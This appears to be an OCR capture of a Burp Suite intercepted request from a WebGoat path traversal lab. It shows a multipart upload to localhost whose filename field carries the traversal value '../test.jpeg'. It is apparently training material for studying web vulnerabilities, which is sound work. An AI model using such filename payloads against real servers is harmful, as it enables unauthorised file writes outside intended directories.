 Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /WebGoat/PathTraversal/profile-upload-remove-user-input HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 7463
4 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Accept: */*
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUzwclmpVTAEn9A0h
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Origin: http://localhost:8080
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8080/WebGoat/start.mvc
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Cookie: JSESSIONID=tXUedUTEWcZ-yAVoGMiAoxS4N8Jd_1JRjwMKsobq
19 Connection: close
20
21 ------WebKitFormBoundaryUzwclmpVTAEn9A0h
22 Content-Disposition: form-data; name="uploadedFileRemoveUserInput"; filename="../test.jpeg"
23 Content-Type: image/jpeg
24
25 ÿØÿàJFIFÿÛ
26